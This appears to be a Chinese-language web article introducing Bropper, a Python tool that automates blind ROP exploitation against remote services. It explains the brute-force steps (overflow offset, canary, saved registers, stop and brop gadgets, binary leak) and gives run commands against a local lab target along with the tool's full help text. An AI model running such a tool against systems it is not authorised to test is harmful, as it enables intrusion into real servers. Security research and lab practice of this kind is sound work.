智能摘要 AI

Bropper是一款基于Python的自动化盲ROP利用工具,由斯坦福大学的Andrew Bittau于2014年提出。其原理在于大多数服务器在与客户端通信时,canary和地址保持不变,即便有ASLR和PIE,可通过暴力破解泄漏信息并构建利用。利用流程包括查找缓冲区溢出偏移量、canary值、寄存器、停止gadget、brop gadget及写入函数,并最终泄漏二进制文件。该工具提供三个自定义漏洞示例,可直接运行或构建Docker镜像。用户需安装依赖并通过命令行参数运行Bropper,如`python3 bropper.py -t 127.0.0.1 -p 1337 --wait "Password :" --expected-stop Welcome -o dump`,以完成目标系统的漏洞利用。

引言

Bropper是一个基于Python的自动化盲目ROP利用工具,它是由斯坦福大学的Andrew Bittau在2014年发现的技术。



原理



大多数服务器(如nginx、Apache、MySQL)在与客户端通信时,canary和地址保持不变,即使存在ASLR和PIE。因此,我们可以使用一些经过教育的暴力破解方法来泄漏信息,并构建一个可行的利用。

利用流程

- 查找缓冲区溢出的偏移量

- 查找canary值

- 查找保存的寄存器(RBP / RIP)

- 查找停止gadgets

- 查找brop gadgets

- 查找写入函数(write / dprintf / puts / …)

- 泄漏二进制文件

成果示例

该代码库提供了3个自定义的漏洞示例,您可以直接运行或构建Docker镜像。



使用BROPPER将转储二进制文件:

$ BROPPER dump

然后,可以使用ROPgadget等工具从转储的二进制文件中提取所有ROP gadgets:

$ ROPgadget --binary dump

找到的唯一gadgets个数:235。

脚本预览

脚本使用方法

要使用此脚本,请按照以下步骤:

- 安装所需依赖:

python3 -m pip install -r requirements.txt - 运行Bropper:

python3 bropper.py -t 127.0.0.1 -p 1337 --wait "Password :" --expected Bad --expected-stop Welcome -o dump

$ python3 bropper.py -h

usage: bropper.py [-h] -t TARGET -p PORT --expected-stop EXPECTED_STOP --expected EXPECTED --wait WAIT -o OUTPUT [--offset OFFSET] [--canary CANARY] [--no-canary] [--rbp RBP] [--rip RIP] [--stop STOP]

[--brop BROP] [--plt PLT] [--strcmp STRCMP] [--elf ELF]

Description message

options:

-h, --help show this help message and exit

-t TARGET, --target TARGET

target url

-p PORT, --port PORT target port

--expected-stop EXPECTED_STOP

Expected response for the stop gadget

--expected EXPECTED Expected normal response

--wait WAIT String to wait before sending payload

-o OUTPUT, --output OUTPUT

File to write dumped remote binary

--offset OFFSET set a offset value

--canary CANARY set a canary valu e

--no-canary Use this argument if there is no stack canary protection

--rbp RBP set rbp address

--rip RIP set rip address

--stop STOP set stop gadget address

--brop BROP set brop gadget address

--plt PLT set plt address

--strcmp STRCMP set strcmp entry value

--elf ELF set elf address可以使用python3 bropper.py -h查看脚本的帮助信息和可用选项。

评论 (0)